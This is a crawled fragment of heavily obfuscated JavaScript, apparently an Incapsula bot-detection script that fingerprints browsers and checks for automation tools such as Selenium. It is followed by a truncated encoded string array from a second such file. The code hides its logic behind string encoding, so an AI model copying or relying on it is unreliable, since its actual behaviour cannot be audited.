_0x59261e;}],[_0xb5fe('0x131', '\x41\x78\x59\x43'),_0xb5fe('0x132', '\x61\x35\x39\x41'),function(){var _0x59b319=domAutomationController;return _0x59b319;}],[_0xb5fe('0x133', '\x6f\x2a\x67\x31'),_0xb5fe('0x134', '\x31\x50\x6b\x47'),function(){var _0x269f4e=_Selenium_IDE_Recorder;return _0x269f4e;}],[_0xb5fe('0x135', '\x4d\x36\x2a\x4b'),_0xb5fe('0x12b', '\x61\x26\x57\x46'),function(){return document[_0xb5fe('0x136', '\x64\x36\x40\x4f')];}],[_0xb5fe('0x137', '\x78\x33\x24\x62'),_0xb5fe('0x138', '\x70\x32\x39\x21'),function(){return document[_0xb5fe('0x139', '\x7a\x76\x42\x25')];}],[_0xb5fe('0x13a', '\x6b\x4c\x4b\x4d'),_0xb5fe('0x13b', '\x32\x37\x26\x5a'),function(){return process[_0xb5fe('0x13c', '\x43\x66\x59\x52')];}],[_0xb5fe('0x13d', '\x54\x24\x46\x41'),_0xb5fe('0x13e', '\x23\x79\x43\x4e'),function(){return global[_0xb5fe('0x13f', '\x6e\x61\x57\x44')];}],[_0xb5fe('0x140', '\x78\x33\x24\x62'),_0xb5fe('0x141', '\x35\x51\x58\x57'),function(){return global[_0xb5fe('0x142', '\x75\x56\x35\x6f')];}],[_0xb5fe('0x143', '\x6f\x2a\x67\x31'),_0xb5fe('0x144', '\x78\x33\x24\x62'),function(){return WebAssembly;}],[_0xb5fe('0x145', '\x34\x4e\x26\x70'),_0xb5fe('0x146', '\x6e\x65\x4e\x6c'),function(){return _0x260cd3[_0xb5fe('0x147', '\x54\x24\x46\x41')](require,'\x66\x73');}],[_0xb5fe('0x148', '\x61\x35\x39\x41'),_0xb5fe('0x149', '\x36\x6f\x55\x28'),function(){return globalThis==global;}],[_0xb5fe('0x14a', '\x6c\x70\x7a\x68'),_0xb5fe('0x14b', '\x39\x37\x30\x59'),function(){return window[_0xb5fe('0x14c', '\x68\x38\x5d\x57')]();}],[_0xb5fe('0x14d', '\x61\x74\x4d\x52'),_0xb5fe('0x14e', '\x68\x38\x5d\x57'),function(){return navigator[_0xb5fe('0x14f', '\x48\x77\x75\x34')];}],[_0xb5fe('0x150', '\x35\x51\x58\x57'),_0xb5fe('0x151', '\x6b\x4c\x4b\x4d'),function(){return navigator[_0xb5fe('0x152', '\x42\x26\x55\x56')];}],[_0xb5fe('0x153', '\x68\x47\x34\x24'),_0xb5fe('0x11d', '\x25\x30\x74\x59'),function(){return navigator[_0xb5fe('0x154', '\x36\x39\x52\x79')];}],[_0xb5fe('0x155', '\x50\x41\x71\x6b'),_0xb5fe('0x149', '\x36\x6f\x55\x28'),function(){return _0x260cd3[_0xb5fe('0x156', '\x70\x32\x39\x21')](navigator[_0xb5fe('0x157', '\x6f\x2a\x67\x31')],'\x43');}],[_0xb5fe('0x158', '\x61\x26\x57\x46'),_0xb5fe('0x159', '\x46\x62\x4d\x5d'),function(){window[_0xb5fe('0x15a', '\x42\x26\x55\x56')]=Object[_0xb5fe('0x15b', '\x2a\x35\x41\x76')](window);return window[_0xb5fe('0x15c', '\x68\x37\x23\x79')][_0xb5fe('0xd', '\x64\x36\x40\x4f')];}],[_0xb5fe('0x15d', '\x48\x77\x75\x34'),_0xb5fe('0x15e', '\x50\x41\x71\x6b'),function(){return _0x260cd3[_0xb5fe('0x15f', '\x31\x50\x6b\x47')](window[_0xb5fe('0x160', '\x39\x37\x30\x59')],0x0);}],[_0xb5fe('0x161', '\x61\x26\x57\x46'),_0xb5fe('0x162', '\x43\x66\x59\x52'),function(){return _0x260cd3[_0xb5fe('0x163', '\x35\x51\x58\x57')](window[_0xb5fe('0x164', '\x31\x50\x6b\x47')],0x0);}],[_0xb5fe('0x165', '\x68\x37\x23\x79'),_0xb5fe('0x166', '\x48\x5e\x5a\x5d'),function(){return window[_0xb5fe('0x167', '\x43\x65\x5d\x66')];}],[_0xb5fe('0x168', '\x36\x39\x52\x79'),_0xb5fe('0x169', '\x54\x24\x46\x41'),function(){return window[_0xb5fe('0x16a', '\x41\x78\x59\x43')][_0xb5fe('0x16b', '\x64\x36\x40\x4f')]();}],[_0xb5fe('0x16c', '\x32\x37\x26\x5a'),_0xb5fe('0x10a', '\x23\x79\x43\x4e'),function(){return _0x260cd3[_0xb5fe('0x16d', '\x4c\x52\x53\x6a')](Boolean,_0x260cd3[_0xb5fe('0x16e', '\x50\x41\x71\x6b')](typeof process,_0xb5fe('0x16f', '\x21\x2a\x79\x6d'))&&process[_0xb5fe('0x170', '\x25\x30\x74\x59')]&&process[_0xb5fe('0x171', '\x38\x72\x33\x70')][_0xb5fe('0x172', '\x6a\x63\x4d\x77')]);}],[_0xb5fe('0x173', '\x6c\x43\x69\x21'),_0xb5fe('0x174', '\x48\x77\x75\x34'),function(){return document[_0xb5fe('0x175', '\x6e\x61\x57\x44')];}],[_0xb5fe('0x176', '\x42\x26\x55\x56'),_0xb5fe('0x177', '\x21\x66\x6a\x46'),function(){return eval[_0xb5fe('0x178', '\x6c\x70\x7a\x68')]()[_0xb5fe('0x179', '\x41\x78\x59\x43')];}],[_0xb5fe('0x17a', '\x43\x66\x59\x52'),_0xb5fe('0x162', '\x43\x66\x59\x52'),function(){return navigator[_0xb5fe('0x17b', '\x6a\x63\x4d\x77')][_0xb5fe('0x17c', '\x2a\x70\x75\x58')];}],[_0xb5fe('0x17d', '\x46\x62\x4d\x5d'),_0xb5fe('0x17e', '\x36\x6f\x55\x28'),function(){return deviceType;}],[_0xb5fe('0x17f', '\x61\x74\x4d\x52'),_0xb5fe('0x10a', '\x23\x79\x43\x4e'),function(){return screen[_0xb5fe('0x180', '\x21\x66\x6a\x46')];}],[_0xb5fe('0x181', '\x34\x4e\x26\x70'),_0xb5fe('0x182', '\x21\x2a\x79\x6d'),function(){return screen[_0xb5fe('0x183', '\x23\x79\x43\x4e')];}],[_0xb5fe('0x184', '\x78\x33\x24\x62'),_0xb5fe('0x166', '\x48\x5e\x5a\x5d'),function(){var _0x172dc8=eoapi;return _0x172dc8;}],[_0xb5fe('0x185', '\x71\x37\x48\x64'),_0xb5fe('0x119', '\x6c\x43\x69\x21'),function(){var _0x272c6c=eoapi_VerifyThis;return _0x272c6c;}],[_0xb5fe('0x186', '\x6c\x43\x69\x21'),_0xb5fe('0x187', '\x64\x36\x40\x4f'),function(){var _0x1430f8=eoapi_extInvoke;return _0x1430f8;}],[_0xb5fe('0x188', '\x6f\x2a\x67\x31'),_0xb5fe('0x11d', '\x25\x30\x74\x59'),function(){var _0x3417c4=eoWebBrowserDispatcher;return _0x3417c4;}],[_0xb5fe('0x189', '\x68\x37\x23\x79'),_0xb5fe('0x18a', '\x71\x37\x48\x64'),function(){return window[_0xb5fe('0x18b', '\x36\x6f\x55\x28')];}],[_0xb5fe('0x18c', '\x68\x38\x5d\x57'),_0xb5fe('0x18d', '\x68\x37\x23\x79'),function(){return _0x260cd3[_0xb5fe('0x18e', '\x6f\x2a\x67\x31')](navigator[_0xb5fe('0x18f', '\x48\x5e\x5a\x5d')][_0xb5fe('0xff', '\x68\x38\x5d\x57')],0x2);}],[_0xb5fe('0x190', '\x21\x66\x6a\x46'),_0xb5fe('0x191', '\x56\x7a\x67\x6c'),function(){return _0x260cd3[_0xb5fe('0x192', '\x2a\x70\x75\x58')](navigator[_0xb5fe('0x193', '\x6b\x4c\x4b\x4d')][_0xb5fe('0x194', '\x4c\x52\x53\x6a')],0x2);}],[_0xb5fe('0x195', '\x64\x36\x40\x4f'),_0xb5fe('0x18a', '\x71\x37\x48\x64'),function(){return window[_0xb5fe('0x196', '\x21\x66\x6a\x46')];}],[_0xb5fe('0x197', '\x38\x72\x33\x70'),_0xb5fe('0x198', '\x68\x38\x5d\x57'),function(){return navigator[_0xb5fe('0x199', '\x6f\x2a\x67\x31')][_0xb5fe('0x19a', '\x43\x66\x59\x52')][0x0][_0xb5fe('0x19b', '\x43\x65\x5d\x66')];}],[_0xb5fe('0x19c', '\x32\x37\x26\x5a'),_0xb5fe('0x174', '\x48\x77\x75\x34'),function(){return navigator[_0xb5fe('0x19d', '\x36\x6f\x55\x28')][_0xb5fe('0x19e', '\x68\x47\x34\x24')][0x1][_0xb5fe('0x19f', '\x4d\x36\x2a\x4b')];}],[_0xb5fe('0x1a0', '\x68\x47\x34\x24'),_0xb5fe('0x159', '\x46\x62\x4d\x5d'),function(){return navigator[_0xb5fe('0x1a1', '\x50\x41\x71\x6b')][_0xb5fe('0x1a2', '\x6c\x43\x69\x21')][0x2][_0xb5fe('0x1a3', '\x68\x47\x34\x24')];}],[_0xb5fe('0x1a4', '\x31\x50\x6b\x47'),_0xb5fe('0x13e', '\x23\x79\x43\x4e'),function(){return navigator[_0xb5fe('0x1a5', '\x2a\x35\x41\x76')][_0xb5fe('0x1a6', '\x25\x30\x74\x59')];}],[_0xb5fe('0x1a7', '\x7a\x76\x42\x25'),_0xb5fe('0x1a8', '\x54\x24\x46\x41'),function(){return navigator[_0xb5fe('0x1a9', '\x36\x39\x52\x79')];}],[_0xb5fe('0x1aa', '\x4f\x39\x6f\x34'),_0xb5fe('0x1ab', '\x61\x35\x39\x41'),function(){return navigator[_0xb5fe('0x1ac', '\x68\x47\x34\x24')][_0xb5fe('0x1ad', '\x42\x26\x55\x56')];}],[_0xb5fe('0x1ae', '\x68\x47\x34\x24'),_0xb5fe('0x1af', '\x36\x39\x52\x79'),function(){return navigator[_0xb5fe('0x1b0', '\x54\x24\x46\x41')][_0xb5fe('0x1b1', '\x4d\x36\x2a\x4b')];}]];try{var _0x3a7ab7=_0xb5fe('0x1b2', '\x23\x79\x43\x4e')[_0xb5fe('0x1b3', '\x43\x66\x59\x52')]('\x7c'),_0x2a8249=0x0;while(!![]){switch(_0x3a7ab7[_0x2a8249++]){case'\x30':while(--_0x498d14){_0x44b3f5=_0x260cd3[_0xb5fe('0x1b4', '\x68\x38\x5d\x57')](_0x44b3f5[_0xb5fe('0x1b5', '\x63\x34\x57\x5a')](0x1),_0x44b3f5[0x0]);}continue;case'\x31':var _0x3ae621=_0xb5fe('0x1b6', '\x38\x72\x33\x70');continue;case'\x32':while(--_0x2f56ac){_0x3ae621=_0x260cd3[_0xb5fe('0x1b7', '\x6a\x63\x4d\x77')](_0x3ae621[_0xb5fe('0x1b8', '\x42\x26\x55\x56')](0x1),_0x3ae621[0x0]);}continue;case'\x33':var _0x44b3f5=_0x3ae621;continue;case'\x34':if(!_0x583b04[_0xb5fe('0x1b9', '\x6e\x61\x57\x44')])_0x583b04[_0xb5fe('0x1ba', '\x2a\x70\x75\x58')]=_0x3ca27b;continue;case'\x35':_0x54d8a0[_0xb5fe('0x1bb', '\x4d\x36\x2a\x4b')]([_0x260cd3[_0xb5fe('0x1bc', '\x31\x50\x6b\x47')](_0x260cd3[_0xb5fe('0x1bd', '\x4f\x39\x6f\x34')]('\x27',_0x172591)+'\x27',_0xb5fe('0x1be', '\x6a\x63\x4d\x77')),_0xb5fe('0x18d', '\x68\x37\x23\x79'),function(){return _0x172591[_0xb5fe('0x1bf', '\x6c\x43\x69\x21')]();}]);continue;case'\x36':_0x260cd3[_0xb5fe('0x1c0', '\x50\x41\x71\x6b')](_0x1e76ca,_0x260cd3[_0xb5fe('0x1c1', '\x75\x56\x35\x6f')](_0x3a6d83,_0x54d8a0));continue;case'\x37':var _0x172591=_0xb5fe('0x1c2', '\x61\x26\x57\x46');continue;case'\x38':if(_0x1ee5bd){_0x54d8a0[_0xb5fe('0x1c3', '\x48\x77\x75\x34')]([_0x1ee5bd,_0xb5fe('0x1c4', '\x6c\x43\x69\x21')]);_0x260cd3[_0xb5fe('0x1c5', '\x21\x66\x6a\x46')](_0x1e76ca,_0x260cd3[_0xb5fe('0x1c6', '\x43\x65\x5d\x66')](_0x3a6d83,_0x54d8a0));}continue;case'\x39':_0x260cd3[_0xb5fe('0x1c7', '\x61\x35\x39\x41')](_0x469362);continue;case'\x31\x30':var _0x2f56ac=0x7;continue;case'\x31\x31':_0x533349[_0xb5fe('0x1c8', '\x61\x74\x4d\x52')](_0xb5fe('0x1c9', '\x43\x65\x5d\x66'))[_0xb5fe('0x1ca', '\x71\x37\x48\x64')]=_0x260cd3[_0xb5fe('0x1cb', '\x63\x34\x57\x5a')](_0xb5fe('0x1cc', '\x78\x33\x24\x62'),_0x583b04[_0xb5fe('0x1cd', '\x36\x39\x52\x79')][_0xb5fe('0x1ce', '\x54\x24\x46\x41')]());continue;case'\x31\x32':var _0x498d14=_0x260cd3[_0xb5fe('0x1cf', '\x61\x26\x57\x46')](_0x3ae621[_0xb5fe('0x1d0', '\x31\x50\x6b\x47')],0x5);continue;case'\x31\x33':if(_0x3a7c85){try{_0x35f61a[_0xb5fe('0x1d1', '\x6a\x63\x4d\x77')]=_0x260cd3[_0xb5fe('0x1d2', '\x39\x58\x24\x23')](_0x42302b,_0x3a7c85);}catch(_0x2f4a61){}}continue;}break;}}catch(_0x374a90){_0x533349[_0xb5fe('0x1d3', '\x36\x6f\x55\x28')](_0xb5fe('0x1d4', '\x39\x58\x24\x23'))[_0xb5fe('0x1d5', '\x21\x66\x6a\x46')]=_0x260cd3[_0xb5fe('0x1d6', '\x32\x37\x26\x5a')](_0xb5fe('0x1d7', '\x6a\x63\x4d\x77'),_0x583b04[_0xb5fe('0x1d8', '\x6c\x70\x7a\x68')](_0x374a90[_0xb5fe('0x1d9', '\x31\x50\x6b\x47')]));}finally{if(_0x3a7c85)_0x35f61a[_0xb5fe('0x1da', '\x42\x26\x55\x56')]=_0x3a7c85;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=280194820
body_size: 18691
content:
var _0xe528=['\x77\x36\x77\x57\x59\x63\x4f\x45\x77\x35\x7a\x43\x6d\x6b\x6b\x44\x77\x6f\x6b\x58\x77\x72\x48\x44\x6b\x7a\x38\x32\x65\x31\x4a\x67\x77\x35\x33\x43\x69\x68\x63\x6e\x48\x38\x4b\x47\x4c\x51\x48\x44\x72\x63\x4b\x50\x77\x37\x7a\x43\x75\x46\x31\x42\x64\x38\x4f\x54\x77\x37\x49\x3d','\x77\x6f\x54\x44\x75\x4d\x4f\x5a\x77\x34\x6b\x3d','\x50\x7a\x6b\x56\x77\x34\x4c\x43\x6e\x77\x41\x59','\x63\x63\x4b\x4f\x77\x36\x38\x3d','\x54\x38\x4b\x67\x46\x54\x67\x34\x58\x77\x3d\x3d','\x4c\x67\x72\x44\x68\x63\x4f\x72\x4e\x38\x4b\x4e\x42\x4d\x4f\x71','\x77\x6f\x7a\x43\x6b\x4d\x4b\x6c','\x77\x70\x37\x44\x6f\x63\x4b\x61\x4b\x33\x35\x2f\x77\x71\x49\x3d','\x50\x41\x35\x79\x4e\x55\x39\x70\x77\x6f\x68\x6c\x59\x51\x3d\x3d','\x77\x70\x66\x44\x73\x43\x4e\x30\x77\x6f\x76\x44\x69\x6e\x30\x3d','\x51\x45\x2f\x43\x75\x67\x3d\x3d','\x51\x42\x58\x43\x70\x78\x7a\x44\x6e\x4d\x4f\x6a\x77\x36\x6e\x44\x6c\x4d\x4b\x47','\x77\x36\x51\x2b\x77\x72\x58\x43\x67\x63\x4f\x6c\x66\x63\x4b\x68\x55\x38\x4b\x42\x77\x72\x52\x69\x48\x48\x37\x43\x6b\x73\x4b\x57\x77\x71\x45\x70\x77\x70\x49\x3d','\x62\x63\x4b\x68\x54\x68\x59\x3d','\x65\x73\x4b\x45\x77\x37\x78\x63\x77\x34\x33\x44\x67\x4d\x4b\x32','\x61\x38\x4b\x2b\x50\x73\x4f\x55\x77\x6f\x76\x44\x6c\x53\x72\x43\x71\x63\x4f\x30\x58\x38\x4b\x4d\x48\x38\x4b\x49\x77\x6f\x59\x77','\x57\x73\x4b\x77\x56\x68\x72\x44\x68\x67\x3d\x3d','\x51\x63\x4b\x4f\x77\x35\x39\x55\x58\x69\x49\x3d','\x45\x78\x34\x6c\x77\x37\x58\x43\x75\x79\x45\x36\x77\x35\x49\x45\x77\x71\x42\x67\x77\x70\x6e\x43\x72\x77\x48\x44\x6d\x63\x4b\x32\x52\x63\x4b\x34\x57\x43\x73\x77\x77\x37\x44\x44\x6e\x47\x48\x43\x6b\x73\x4b\x59\x77\x70\x73\x32\x77\x72\x72\x44\x74\x58\x51\x4d\x77\x72\x39\x5a\x54\x44\x6a\x43\x6d\x63\x4f\x41\x51\x31\x44\x44\x74\x54\x39\x37\x64\x4d\x4b\x44\x77\x35\x2f\x44\x6c\x31\x76\x43\x73\x38\x4b\x58\x77\x70\x74\x69\x45\x51\x72\x43\x6f\x4d\x4f\x63\x53\x4d\x4b\x68\x44\x48\x37\x44\x72\x4d\x4f\x6d\x4e\x73\x4f\x61','\x77\x34\x6a\x44\x67\x4d\x4b\x39','\x57\x4d\x4b\x4a\x77\x35\x6f\x54\x77\x36\x37\x44\x76\x6c\x74\x55\x77\x71\x2f\x44\x74\x46\x33\x44\x67\x6b\x2f\x44\x72\x6d\x37\x44\x6a\x4d\x4b\x55','\x4f\x68\x42\x36\x4f\x56\x30\x3d','\x4f\x68\x4c\x44\x68\x55\x38\x72\x77\x70\x38\x3d','\x4d\x46\x55\x55','\x77\x36\x78\x70\x49\x6c\x4d\x49\x4a\x41\x3d\x3d','\x77\x6f\x50\x43\x70\x31\x73\x3d','\x5a\x73\x4b\x45\x77\x36\x73\x3d','\x77\x70\x58\x44\x76\x43\x55\x3d','\x77\x72\x58\x44\x74\x77\x41\x3d','\x66\x69\x33\x44\x74\x77\x3d\x3d','\x4d\x54\x51\x48\x77\x34\x50\x43\x76\x78\x4d\x3d','\x5a\x4d\x4b\x7a\x59\x41\x3d\x3d','\x57\x38\x4b\x68\x47\x69\x34\x55\x52\x32\x39\x43\x45\x4d\x4b\x6a','\x77\x72\x76\x43\x73\x73\x4f\x38','\x54\x52\x7a\x43\x73\x41\x66\x44\x75\x73\x4f\x32','\x54\x30\x6a\x43\x76\x4d\x4f\x78\x50\x6c\x73\x3d','\x64\x4d\x4b\x39\x77\x36\x59\x3d','\x57\x45\x41\x59\x77\x36\x37\x44\x6b\x38\x4b\x31','\x77\x36\x6e\x44\x6b\x31\x34\x3d','\x4b\x42\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x62\x43\x73\x38\x4b\x49','\x62\x30\x54\x43\x6c\x77\x3d\x3d','\x43\x73\x4b\x64\x77\x6f\x6b\x64\x77\x70\x6e\x44\x74\x67\x3d\x3d','\x44\x30\x62\x44\x68\x63\x4f\x2f\x77\x36\x64\x55\x55\x4d\x4f\x64\x77\x6f\x33\x44\x69\x41\x3d\x3d','\x77\x70\x66\x44\x74\x79\x78\x31\x77\x71\x66\x44\x69\x58\x78\x32\x44\x6c\x6b\x3d','\x57\x38\x4b\x68\x47\x69\x34\x57\x58\x41\x3d\x3d','\x44\x68\x6a\x43\x6d\x51\x3d\x3d','\x55\x31\x31\x78','\x77\x6f\x6a\x43\x67\x55\x6f\x3d','\x61\x63\x4b\x48\x77\x35\x30\x3d','\x77\x70\x6a\x43\x74\x63\x4b\x49','\x4b\x51\x33\x44\x68\x38\x4f\x73\x47\x38\x4b\x63','\x47\x38\x4b\x75\x59\x67\x3d\x3d','\x77\x70\x52\x65\x77\x70\x45\x3d','\x77\x6f\x37\x44\x6e\x79\x76\x43\x74\x32\x6e\x43\x76\x44\x44\x43\x76\x41\x58\x44\x74\x73\x4f\x50','\x43\x38\x4f\x54\x52\x73\x4f\x41\x56\x51\x3d\x3d','\x50\x4d\x4f\x52\x62\x41\x3d\x3d','\x77\x70\x48\x44\x71\x38\x4b\x61\x50\x32\x56\x37','\x77\x34\x6a\x44\x6c\x6e\x72\x43\x75\x43\x6e\x43\x73\x67\x3d\x3d','\x51\x4d\x4b\x75\x58\x68\x62\x44\x69\x73\x4f\x34\x77\x35\x41\x3d','\x4f\x68\x56\x30\x49\x31\x31\x79','\x4d\x56\x58\x44\x6c\x51\x3d\x3d','\x4c\x7a\x54\x43\x6e\x6b\x6b\x75\x46\x6c\x34\x3d','\x77\x70\x6a\x44\x75\x69\x4e\x67\x77\x70\x44\x44\x6a\x67\x3d\x3d','\x56\x6c\x42\x57\x54\x67\x3d\x3d','\x4a\x67\x44\x44\x69\x4d\x4f\x35\x4c\x73\x4b\x41','\x61\x56\x5a\x4b','\x46\x44\x2f\x43\x6e\x57\x6b\x75\x4b\x51\x3d\x3d','\x77\x70\x2f\x43\x76\x38\x4b\x73\x77\x37\x6f\x63\x49\x42\x42\x51\x41\x42\x33\x43\x73\x38\x4b\x37\x50\x68\x34\x3d','\x4e\x30\x2f\x43\x6d\x63\x4b\x37\x4c\x63\x4b\x2f','\x77\x71\x4c\x43\x70\x33\x46\x68\x46\x51\x3d\x3d','\x59\x30\x64\x58\x57\x33\x59\x3d','\x44\x38\x4f\x56\x77\x72\x4c\x43\x69\x38\x4f\x73\x43\x41\x45\x42\x4b\x38\x4b\x6e\x77\x36\x66\x44\x6b\x33\x42\x50\x77\x34\x70\x57\x77\x6f\x62\x44\x6e\x73\x4f\x77\x62\x43\x7a\x43\x69\x63\x4f\x66\x77\x6f\x76\x43\x6c\x43\x66\x43\x71\x4d\x4f\x48\x77\x71\x54\x44\x6b\x79\x6e\x44\x72\x6a\x30\x78\x56\x6e\x5a\x6b\x77\x72\x6c\x31\x61\x69\x73\x49\x4f\x73\x4b\x62\x77\x71\x68\x6f\x77\x6f\x39\x35\x57\x67\x3d\x3d','\x77\x37\x78\x78\x4c\x30\x67\x39','\x58\x56\x6e\x43\x74\x41\x3d\x3d','\x77\x35\x4d\x43\x77\x34\x4d\x3d','\x77\x71\x33\x43\x71\x38\x4b\x74','\x51\x48\x74\x58','\x58\x4d\x4b\x71\x77\x72\x77\x3d','\x77\x37\x73\x64\x47\x41\x3d\x3d','\x77\x70\x37\x43\x6c\x63\x4f\x77','\x48\x56\x67\x33\x77\x6f\x56\x4f\x77\x71\x49\x3d','\x43\x38\x4f\x57\x53\x4d\x4f\x61\x56\x52\x63\x3d','\x44\x6c\x46\x4d\x58\x57\x70\x71\x4d\x55\x6f\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x6b','\x77\x72\x76\x43\x75\x48\x52\x6d','\x58\x67\x48\x43\x6f\x68\x30\x3d','\x77\x70\x31\x79\x77\x72\x34\x3d','\x48\x73\x4b\x50\x77\x71\x54\x44\x6d\x41\x67\x70\x5a\x47\x38\x31\x41\x77\x3d\x3d','\x77\x35\x58\x44\x76\x73\x4f\x78\x77\x70\x37\x44\x72\x4d\x4f\x68\x47\x73\x4f\x4d\x4a\x47\x77\x3d','\x63\x63\x4b\x45\x77\x36\x5a\x76\x77\x35\x44\x44\x68\x51\x3d\x3d','\x56\x73\x4b\x71\x77\x37\x6c\x55\x46\x41\x63\x59\x77\x36\x30\x3d','\x47\x41\x6a\x44\x6c\x6c\x77\x54','\x4d\x42\x49\x55','\x77\x36\x73\x68\x49\x47\x66\x43\x6b\x56\x77\x3d','\x51\x4d\x4b\x75\x77\x70\x46\x76\x43\x42\x55\x54\x44\x73\x4f\x68\x4c\x38\x4b\x69\x77\x72\x31\x71\x77\x36\x6e\x44\x73\x44\x52\x35\x77\x37\x49\x39\x58\x73\x4b\x4b\x77\x34\x6a\x43\x6d\x73\x4f\x52\x77\x72\x46\x66\x59\x38\x4b\x43\x77\x71\x48\x44\x6d\x63\x4f\x41\x77\x70\x76\x44\x6c\x4d\x4f\x74\x77\x36\x67\x6a\x77\x34\x67\x31\x4c\x63\x4b\x32','\x46\x63\x4b\x37\x57\x4d\x4b\x62\x77\x6f\x72\x43\x6e\x6a\x4c\x44\x72\x4d\x4b\x58\x62\x4d\x4b\x53\x54\x4d\x4f\x4a\x77\x70\x38\x70\x51\x7a\x67\x53\x77\x36\x5a\x62\x41\x42\x64\x64\x5a\x6c\x6e\x43\x6e\x73\x4f\x6b\x44\x63\x4b\x6d\x47\x67\x54\x44\x71\x42\x31\x6f\x58\x55\x6c\x6c\x4a\x69\x50\x43\x71\x41\x3d\x3d','\x63\x46\x35\x63','\x77\x37\x51\x78\x4c\x48\x50\x43\x6b\x55\x59\x3d','\x42\x69\x58\x44\x75\x30\x67\x65\x77\x6f\x62\x43\x75\x48\x49\x3d','\x77\x35\x54\x44\x6d\x4d\x4f\x69','\x77\x72\x70\x46\x58\x4d\x4f\x72\x77\x70\x51\x71','\x77\x72\x34\x37\x63\x4d\x4b\x71\x77\x6f\x55\x4b','\x53\x78\x7a\x43\x6c\x77\x3d\x3d','\x57\x63\x4b\x76\x53\x67\x3d\x3d','\x4f\x38\x4b\x56\x77\x72\x51\x3d','\x46\x56\x45\x32','\x77\x36\x37\x43\x70\x38\x4f\x78\x77\x36\x48\x43\x6f\x63\x4f\x4c','\x77\x71\x72\x44\x6d\x38\x4b\x32','\x66\x56\x4c\x43\x6a\x63\x4b\x6e\x4f\x4d\x4b\x2f\x4f\x73\x4f\x6f\x77\x36\x34\x52\x77\x70\x38\x6e\x49\x53\x76\x43\x68\x63\x4f\x72\x50\x32\x33\x44\x75\x38\x4f\x7a\x77\x71\x76\x43\x6a\x6e\x7a\x43\x68\x58\x30\x45\x59\x6e\x46\x52\x77\x72\x52\x7a\x58\x55\x51\x66\x77\x34\x7a\x43\x72\x63\x4b\x76\x77\x72\x34\x53\x44\x41\x3d\x3d','\x56\x46\x6f\x67','\x51\x45\x58\x43\x73\x38\x4f\x6b\x43\x30\x63\x3d','\x44\x51\x46\x69\x4e\x51\x3d\x3d','\x41\x6c\x67\x74\x77\x72\x5a\x54\x77\x71\x63\x53','\x77\x36\x5a\x37\x4b\x67\x3d\x3d','\x77\x34\x6e\x44\x6a\x44\x44\x44\x72\x63\x4b\x53\x41\x38\x4b\x71','\x41\x4d\x4b\x50\x77\x6f\x45\x3d','\x77\x6f\x33\x43\x74\x73\x4f\x31\x77\x70\x54\x44\x6e\x38\x4f\x6e\x44\x4d\x4f\x4d\x46\x69\x55\x3d','\x4c\x52\x58\x44\x6f\x33\x41\x2b\x77\x72\x6a\x43\x75\x6d\x4e\x4c\x4a\x30\x51\x3d','\x53\x73\x4b\x76\x56\x52\x6a\x44\x6d\x38\x4f\x53','\x49\x44\x30\x76','\x41\x7a\x4d\x77','\x44\x73\x4b\x74\x57\x41\x3d\x3d','\x77\x72\x50\x44\x69\x4d\x4b\x57','\x77\x72\x6e\x44\x6f\x73\x4f\x76\x77\x36\x66\x43\x6f\x63\x4f\x4c\x77\x6f\x74\x6b','\x77\x6f\x4c\x43\x6c\x73\x4b\x6c','\x58\x33\x6a\x43\x69\x41\x3d\x3d','\x77\x36\x66\x44\x6c\x4d\x4f\x32','\x4f\x45\x58\x43\x6d\x4d\x4b\x33\x4d\x4d\x4b\x79','\x4d\x73\x4f\x77\x62\x67\x3d\x3d','\x77\x37\x6b\x72\x77\x36\x78\x45\x77\x6f\x34\x34\x4c\x55\x72\x43\x6f\x4d\x4f\x6d\x77\x72\x4d\x3d','\x49\x6a\x2f\x43\x6d\x46\x6b\x78\x50\x6c\x31\x6a','\x57\x45\x63\x58\x77\x36\x2f\x44\x70\x73\x4b\x7a\x56\x4d\x4b\x39\x77\x70\x6f\x70\x77\x6f\x38\x3d','\x77\x34\x72\x44\x6a\x43\x62\x44\x6a\x4d\x4b\x63\x43\x63\x4b\x71\x77\x36\x41\x3d','\x77\x34\x41\x6e\x77\x6f\x77\x3d','\x42\x79\x33\x43\x6f\x41\x3d\x3d','\x61\x63\x4b\x4b\x77\x34\x56\x57','\x43\x30\x76\x44\x6b\x4d\x4f\x5a\x77\x34\x31\x57\x55\x51\x3d\x3d','\x47\x45\x2f\x43\x76\x41\x3d\x3d','\x63\x6a\x50\x43\x73\x63\x4b\x54\x77\x72\x62\x44\x69\x30\x4d\x69\x4d\x38\x4b\x52\x77\x37\x4e\x51\x77\x6f\x6e\x43\x71\x33\x48\x44\x69\x43\x66\x44\x70\x58\x7a\x43\x72\x73\x4f\x4c\x54\x6b\x59\x56\x77\x37\x58\x44\x6f\x4d\x4b\x59\x77\x36\x72\x43\x6a\x38\x4b\x50\x4c\x57\x34\x61\x44\x4d\x4b\x72\x63\x73\x4f\x66\x77\x34\x67\x64\x56\x77\x3d\x3d','\x58\x73\x4b\x65\x77\x35\x4e\x41\x58\x6a\x67\x3d','\x77\x72\x7a\x43\x6b\x58\x34\x3d','\x77\x71\x56\x56\x55\x4d\x4f\x2f\x77\x70\x51\x77','\x77\x72\x63\x6d\x64\x38\x4b\x2b\x77\x6f\x55\x52','\x59\x4d\x4b\x59\x77\x34\x73\x3d','\x5a\x63\x4b\x76\x63\x41\x3d\x3d','\x57\x4d\x4b\x46\x77\x35\x56\x57\x54\x43\x4d\x45\x77\x35\x35\x53','\x65\x41\x7a\x44\x71\x73\x4b\x79\x43\x63\x4f\x32','\x77\x71\x50\x44\x6b\x4d\x4b\x61','\x77\x36\x7a\x43\x6f\x32\x39\x39\x42\x41\x3d\x3d','\x77\x71\x38\x73\x52\x73\x4f\x4e\x77\x34\x76\x43\x6b\x77\x3d\x3d','\x77\x36\x2f\x44\x6e\x68\x34\x3d','\x77\x72\x6e\x44\x6e\x4d\x4b\x48','\x62\x7a\x6f\x48\x77\x35\x33\x43\x6a\x51\x49\x3d','\x50\x38\x4b\x71\x77\x6f\x41\x3d','\x77\x6f\x76\x44\x73\x4d\x4f\x78\x77\x6f\x44\x44\x6e\x4d\x4f\x72','\x58\x38\x4b\x68\x56\x67\x62\x44\x6c\x77\x3d\x3d','\x54\x4d\x4b\x6c\x77\x35\x41\x3d','\x77\x70\x66\x44\x6e\x4d\x4b\x7a','\x4a\x7a\x49\x43\x77\x35\x54\x43\x6d\x41\x34\x54\x77\x37\x38